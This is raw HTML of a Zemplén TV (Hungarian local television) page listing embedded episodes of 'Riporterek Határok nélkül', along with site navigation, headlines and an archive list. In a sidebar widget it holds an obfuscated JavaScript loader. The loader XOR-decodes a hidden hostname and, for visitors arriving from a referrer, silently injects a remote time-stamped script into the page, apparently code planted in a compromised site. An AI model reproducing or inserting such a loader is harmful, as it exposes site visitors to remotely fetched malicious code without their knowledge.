#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="page-template-default page page-id-83259 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-83259 current_page_item menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">



		
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span class="current">Riporterek Határok nélkül</span></div>
		

		
		<article class="post-listing post post-83259 page type-page status-publish " id="the-post">

			
			<div class="post-inner">

			
								<h1 class="name post-title entry-title">Riporterek Határok nélkül</span></h1>

				<p class="post-meta"></p>
				<div class="clear"></div>
			
				<div class="entry">
					
					<p>Riporterek Határok Nélkül 1. adás<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/KrD4IAYpMOw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 2. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/mCfWrYsGEAg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 3. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/hS93kvuhRUg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 4. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/hae332q6JIw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 5. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/2xjln5DonVw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 6. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/GCfib_XyRsw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 7. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/m2ezRDcd2JI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 8. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/LQ6LdNWWG3Q" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 9. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/vWk0nDe9fm0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 10. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/eMV6LdsGDkI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 11. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/Oa8Gz5obmW4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 12. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/GSBwiRHZ9Ag" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 13. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/Uxj_Lv8mrnA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 14. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/4FwrS2F1AyE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Riporterek Határok Nélkül 15. adás<br />
<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/qPuoHartHjM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->

				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=83259" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Riporterek+Hat%C3%A1rok+n%C3%A9lk%C3%BCl&url=http://www.zemplentv.hu/?p=83259" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=83259&amp;name=Riporterek+Hat%C3%A1rok+n%C3%A9lk%C3%BCl" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->
	</div><!-- .content -->




<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
